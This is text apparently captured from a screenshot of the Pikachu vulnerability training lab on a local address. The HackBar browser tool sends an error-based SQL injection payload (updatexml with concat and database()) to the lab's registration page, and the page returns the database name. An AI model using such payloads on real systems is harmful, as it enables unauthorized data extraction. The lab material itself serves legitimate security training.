 Get the pikachu
192.168.32.104/pikachu/vul/sqli/sqli_iu/sqli_reg.php
搜索
百度 火狐官方站点 百度 火狐官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 京东商城 京东商城 京东商城 外面的世界 论坛 移动设备上的书签
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.32.104
/pikachu/vul/sqli/sqli_iu
/sqli_reg.php
Auto-Pwn
Enable Post Data
username=xxx' or
updatexml(1,concat(0x7e,d
atabase()),0) or
'&password=123&sex=123&
phonenum=123&email=123&
Enable Referer
http://192.168.32.104
/pikachu/vul/sqli/sqli_iu
/sqli_reg.php
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
XPATH syntax error: '~pikachu'